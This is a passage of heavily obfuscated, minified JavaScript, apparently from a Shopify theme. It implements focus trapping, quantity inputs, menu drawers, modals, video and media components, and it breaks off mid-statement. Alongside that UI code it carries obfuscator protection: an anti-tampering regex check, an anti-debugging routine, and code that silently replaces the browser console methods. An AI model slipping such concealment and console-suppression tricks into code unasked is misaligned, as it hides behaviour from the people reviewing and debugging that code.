_0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new 